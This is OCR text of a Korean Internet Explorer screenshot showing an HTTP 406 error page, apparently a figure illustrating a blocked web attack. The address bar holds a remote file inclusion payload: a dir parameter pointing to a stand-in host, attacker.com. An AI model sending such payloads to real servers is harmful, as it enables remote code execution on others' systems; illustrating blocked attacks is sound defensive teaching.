 HTTP 406 승인 금지 - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기
주소(D) http://www.test.com/query.php?dir=http%3A%2F%2Fwww.attacker.com%2Fpw_ 이동
리소스를 표시할 수 없습니다.
검색할 리소스는 브라우저로 열 수 없습니다.
다음을 시도해 보십시오.
• 뒤로 단추를 클릭하여 다른 링크를 시도하십시오.
• 인터넷에서 정보를 찾으려면 검색을 클릭하십시오.
HTTP 오류 406 - 허용할 수 없음
Internet Explorer
완료 인터넷